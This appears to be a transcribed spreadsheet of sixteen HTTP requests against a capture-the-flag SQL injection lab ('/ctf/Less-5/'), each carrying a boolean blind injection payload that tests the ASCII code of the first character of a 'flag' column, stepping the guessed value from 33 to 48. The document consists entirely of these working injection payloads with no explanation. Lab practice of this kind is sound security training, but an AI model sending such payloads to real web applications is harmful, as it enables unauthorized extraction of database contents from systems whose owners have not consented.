 A B C D E F G H I J
1 GET /ctf/Less-5/?id=1%20and%20ascii(substr((select%20flag%20from%20t),1,1))=33--+ HTTP/1.1
2 GET /ctf/Less-5/?id=1%20and%20ascii(substr((select%20flag%20from%20t),1,1))=34--+ HTTP/1.1
3 GET /ctf/Less-5/?id=1%20and%20ascii(substr((select%20flag%20from%20t),1,1))=35--+ HTTP/1.1
4 GET /ctf/Less-5/?id=1%20and%20ascii(substr((select%20flag%20from%20t),1,1))=36--+ HTTP/1.1
5 GET /ctf/Less-5/?id=1%20and%20ascii(substr((select%20flag%20from%20t),1,1))=37--+ HTTP/1.1
6 GET /ctf/Less-5/?id=1%20and%20ascii(substr((select%20flag%20from%20t),1,1))=38--+ HTTP/1.1
7 GET /ctf/Less-5/?id=1%20and%20ascii(substr((select%20flag%20from%20t),1,1))=39--+ HTTP/1.1
8 GET /ctf/Less-5/?id=1%20and%20ascii(substr((select%20flag%20from%20t),1,1))=40--+ HTTP/1.1
9 GET /ctf/Less-5/?id=1%20and%20ascii(substr((select%20flag%20from%20t),1,1))=41--+ HTTP/1.1
10 GET /ctf/Less-5/?id=1%20and%20ascii(substr((select%20flag%20from%20t),1,1))=42--+ HTTP/1.1
11 GET /ctf/Less-5/?id=1%20and%20ascii(substr((select%20flag%20from%20t),1,1))=43--+ HTTP/1.1
12 GET /ctf/Less-5/?id=1%20and%20ascii(substr((select%20flag%20from%20t),1,1))=44--+ HTTP/1.1
13 GET /ctf/Less-5/?id=1%20and%20ascii(substr((select%20flag%20from%20t),1,1))=45--+ HTTP/1.1
14 GET /ctf/Less-5/?id=1%20and%20ascii(substr((select%20flag%20from%20t),1,1))=46--+ HTTP/1.1
15 GET /ctf/Less-5/?id=1%20and%20ascii(substr((select%20flag%20from%20t),1,1))=47--+ HTTP/1.1
16 GET /ctf/Less-5/?id=1%20and%20ascii(substr((select%20flag%20from%20t),1,1))=48--+ HTTP/1.1